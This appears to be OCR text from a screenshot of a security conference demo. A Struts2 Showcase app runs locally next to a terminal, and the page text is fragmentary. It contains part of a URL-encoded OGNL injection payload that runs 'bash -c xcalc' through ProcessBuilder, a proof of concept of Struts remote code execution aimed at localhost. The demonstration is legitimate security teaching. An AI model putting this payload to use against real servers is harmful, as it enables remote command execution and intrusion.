 Activities
Terminal
Thu 13:49
DevSecCon London 201
A Microsoft DevSecOps
Struts2 Showcase - Hang
127.0.0.1:8080/struts2-showcase/hangman/guessCharacterNonAjax.action?character=N
Struts2 Showca
Home
Configuration
Non UI Tags
UI Tags
File
Validation
Examples
Integration
Help
kev@constellation: ~/Struts
Hangman
HANGMAN
GUESS:
CHOOSE:
J
A B C
K L M
U V W
8%23_%3d%23attr%5b%27struts.valueStack%27%5d%29.%28%23context%3d%23_.getContext%
28%29%29.%28%23dm%3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%28%23context
.setMemberAccess%28%23dm%29%29.%28%23sl%3d%40java.io.File%40separator%29.%28%23p
%3dnew%20java.lang.ProcessBuilder%28%7b%27bash%27%2c%27-c%27%2c%27xcalc%27%7d%29
%29.%28%23p.start%28%29%29%7d/actionChain1.action
kev@constellation:~/Struts$ ps -Af | grep apache
kev 740 2720 23 13:47 pts/30 00:00:23 /usr/bin/java -Djava.util.loggin
g.config.file=/home/kev/Struts/apache-tomcat-9.0.12/conf/logging.properties -Dja
va.util.logging.manager=org.apache.juli.ClassLoaderLogManager -Djdk.tls.ephemera
lDHKeySize=2048 -Djava.protocol.handler.pkgs=org.apache.catalina.webresources -D
org.apache.catalina.security.SecurityListener.UMASK=0027 -Dignore.endorsed.dirs=
-classpath /home/kev/Struts/apache-tomcat-9.0.12/bin/bootstrap.jar:/home/kev/St
ruts/apache-tomcat-9.0.12/bin/tomcat-juli.jar -Dcatalina.base=/home/kev/Struts/a
pache-tomcat-9.0.12 -Dcatalina.home=/home/kev/Struts/apache-tomcat-9.0.12 -Djava
.io.tmpdir=/home/kev/Struts/apache-tomcat-9.0.12/temp org.apache.catalina.startu
p.Bootstrap start
kev 829 702 0 13:48 pts/30 00:00:00 grep --color=auto apache
kev@constellation:~/Struts$ kill 740
kev@constellation:~/Struts$ ps -Af | grep apache
kev 864 702 0 13:49 pts/30 00:00:00 grep --color=auto apache
kev@constellation:~/Struts$
Copyright © 2003-2018 The Apache Software Foun
18 01:48:58
d by
uts
127.0.0.1:8080/struts2-showcase/showcase.action